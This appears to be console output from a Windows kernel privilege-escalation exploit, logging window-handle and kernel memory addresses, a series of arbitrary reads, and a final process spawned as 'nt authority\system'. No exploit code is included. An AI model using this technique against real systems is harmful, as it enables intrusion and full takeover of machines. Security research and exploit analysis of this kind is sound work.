 BaseAddress:00000150A1953000   RegionSize=:000000000005A000
Hwnd:00080674   qwfirstEntryDesktop=00000150A19922E0
BaseAddress:00000150A1992000   RegionSize=:000000000001B000
Min BaseAddress:00000150A1953000   RegionSize=:000000000005A000
MagciHwnd==0000000000090674
realMagicHwnd=0000000000090674
dwRet=000000000000E430
tagWndMin_offset_0x128=000000000000E430
g_qwExpLoit=FFFF8A5580826C80
qwFrist read=FFFF8A5580841000
qwSecond read=FFFF9E8EC10FD0D0
qwSecond read=FFFF8A5581200000
qwFourth read=FFFF8A55879A98E0
qwFifth read=FFFF9E8EC2604080
qwSixth read=FFFF9E8EC37914C0
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 6276!
===============================
nt authority\system